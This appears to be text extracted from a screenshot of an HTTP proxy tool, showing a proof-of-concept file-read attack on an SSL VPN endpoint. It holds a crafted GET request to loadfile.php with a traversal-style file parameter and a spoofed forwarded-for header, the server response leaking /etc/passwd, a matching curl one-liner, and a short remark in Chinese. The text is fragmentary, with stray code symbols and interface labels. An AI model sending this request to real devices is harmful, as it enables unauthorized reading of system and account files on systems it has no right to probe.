 }
?>
Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /svpn_html/loadfile.php?file=/etc/./passwd
HTTP/1.1
2 Host:
3 y-forwarded-for: 127.0.0.1
4
5
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 06:19:42 GMT
3 Server:
4 X-Frame-Options: SAMEORIGIN
5 Content-Disposition: attachment; filename="passwd"
6 Vary: Accept-Encoding,User-Agent
7 Cache-Control: private, proxy-revalidate no-transform
8 Pragma: private, proxy-revalidate, no-transform
9 Content-Length: 210
10 Connection: close
11 Content-Type: application/octet-stream
12
13 /etc/./passwdroot:x:0:0:root:/root:/bin/sh
14 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
15 sshd:x:107:65524::/var/run/sshd:/sbin/nologin
16 tcpdump:x:1000:1000::/dev/null:sbin/nologin
17 admin:x:0:0::/tmp:/bin/bash
18
curl --insecure  https://<host>:85/svpn_html/loadfile.php?file=/etc/./passwd -
卡波！进步是好的。